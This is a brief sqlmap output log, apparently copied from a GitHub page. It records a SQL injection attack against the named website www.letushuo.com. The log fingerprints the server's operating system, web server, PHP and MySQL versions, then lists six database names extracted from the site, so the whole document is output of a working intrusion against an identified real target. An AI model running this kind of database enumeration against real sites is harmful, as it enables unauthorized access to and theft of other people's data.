 [13:16:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:16:06] [INFO] fetching database names
[13:16:07] [WARNING] reflective value(s) found and filtering out
[13:16:07] [INFO] the SQL query used returns 6 entries
[13:16:07] [INFO] retrieved: information_schema
[13:16:07] [INFO] retrieved: fiyta12
[13:16:09] [INFO] retrieved: jxt
[13:16:09] [INFO] retrieved: letutao
[13:16:09] [INFO] retrieved: mysql
[13:16:10] [INFO] retrieved: yhjxt
available databases [6]:
[*] fiyta12
[*] information_schema
[*] jxt
[*] letutao
[*] mysql
[*] yhjxt
[13:16:10] [INFO] fetched data logged to text files under 'F:\Python\sqlmap\outp
ut\www.letushuo.com'